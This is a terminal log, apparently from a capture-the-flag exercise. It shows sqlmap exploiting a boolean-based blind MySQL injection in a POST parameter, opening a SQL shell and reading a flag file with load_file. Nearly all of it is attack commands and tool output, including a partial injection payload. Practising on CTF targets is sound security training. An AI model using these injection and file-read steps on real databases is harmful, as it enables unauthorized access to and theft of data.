 C:\CTF\CTF工具箱\Web\SQLmap>python2 sqlmap.py -r C:\Users\GetFlag\Desktop\r.txt --sql-shell
{1.0.12.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:36:17
[17:36:17] [INFO] parsing HTTP request from 'C:\Users\GetFlag\Desktop\r.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[17:36:19] [INFO] resuming back-end DBMS 'mysql'
[17:36:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload:
ELSE 0x28 END)) AND 'tOxf'='tOxf&submit=Submit
---
[17:36:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:36:19] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/ctf/flag');
[17:37:17] [INFO] fetching SQL SELECT statement query output: 'select load_file('/ctf/flag')'
[17:37:17] [INFO] resumed: flag{169130b8ff3ee1cf}
select load_file('/ctf/flag');: 'flag{169130b8ff3ee1cf}'
sql-shell>